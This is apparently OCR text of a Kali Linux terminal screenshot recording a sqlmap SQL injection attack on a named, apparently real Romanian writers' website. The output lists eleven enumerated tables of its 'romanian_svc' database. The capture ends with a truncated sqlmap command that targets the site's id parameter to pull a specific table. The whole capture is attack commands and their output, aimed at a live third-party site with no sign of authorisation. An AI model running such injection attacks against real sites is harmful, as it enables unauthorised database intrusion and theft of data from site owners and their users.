 root@kali: ~
File Edit View Search Terminal Help
[04:57:02] [INFO] resumed: ra_statics
[04:57:02] [INFO] resumed: ra_statics_pics
Database: romanian_svc
[11 tables]
+------------------+
| ra_autori |
| ra_carti |
| ra_carti_autori |
| ra_carti_critics |
| ra_carti_pdf |
| ra_contact |
| ra_news |
| ra_news_pics |
| ra_sigle |
| ra_statics |
| ra_statics_pics |
+------------------+
[04:57:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.romanianwriters.
ro'
[*] shutting down at 04:57:02
root@kali:~# sqlmap -u www.romanianwriters.ro/s.php?id=1 -D romanian_svc -T ra_au